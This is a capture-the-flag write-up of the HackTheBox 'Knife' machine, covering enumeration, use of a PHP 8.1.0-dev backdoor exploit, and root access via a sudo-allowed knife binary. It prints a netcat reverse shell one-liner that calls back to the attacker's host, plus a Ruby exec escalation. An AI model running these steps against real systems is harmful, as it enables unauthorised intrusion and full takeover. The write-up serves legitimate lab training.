HackTheBox - Knife
Description
Hello l33ts, I hope you are doing well. Today we are going to look at Knife from HackTheBox, it’s an easy machine where we find a vulnerable version of php running, use an exploit for that to gain access to the machine, after that, we exploit a binary that we can run as root to gain privileged access.
Enumeration
nmap
As usual, let’s run a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressice scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-31 15:44 EST
Nmap scan report for 10.10.10.242
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap shows that the machine has 2 open ports: 22(SSH) and 80(HTTP).
HTTP
Let’s navigate to the webpage.
It looks like we have an Emergent Medical Idea application, but there is nothing interesting.
Gobuster
Let’s scan for directories and files using Gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.242
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.242
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/31 15:50:23 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
===============================================================
Nothing interesting here too.

wappalyzer
Let’s check the web page with Wappalyzer(Wappalyzer is a browser extension that uncovers the technologies used on websites. It detects content management systems, eCommerce platforms, web servers, JavaScript frameworks, analytics tools and many more.)
Let’s google these technologies and see if we can find any vulnerability.

We found that php 8.1.0-dev has a Remote Code Execution vulnerability, let’s download an exploit and see what we can do.
Foothold
Let’s run the exploit now.
1
2
3
4
5
6
7
8
9
$ python3 php_exploit.py
Enter the full host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ whoami
james
Great! we got a shell as james, but this is not a functional shell, let’s get one by executing a reverse shell command than sends us james shell.
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.10.10 9001 >/tmp/f
Note: Change the ip address in the command to yours and set up a listener before executing the command!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(sirius㉿kali)-[~]
└─$ nc -lnvp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.242] 41496
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ export TERM=xterm
export TERM=xterm
james@knife:/$ ^Z
zsh: suspended nc -lnvp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1] + continued nc -lnvp 9001
james@knife:/$
Now we have a fully functional shell.
Privilege Escalation
Let’s check what can we run as root.
1
2
3
4
5
6
7
8
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife

We can run knife as root. We google knife binary and we find this Documentation. When we look at the subcommands we see exec.
With exec sub command, we can run ruby scripts. and with our ability to run knife as root, we can give it a ruby script that drops us a root shell.exec "/bin/bash"
1
2
3
4
5
6
7
8
9
10
11
12
13
james@knife:~$ sudo knife exec
An interactive shell is opened
Type your script and do:
1. To run the script, use 'Ctrl D'
2. To exit, use 'Ctrl/Shift C'
Type here a script...
exec "/bin/bash"
root@knife:/home/james# whoami
root
root@knife:/home/james#
Great! We became root now.
Thank you for taking the time to read my writeup, I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .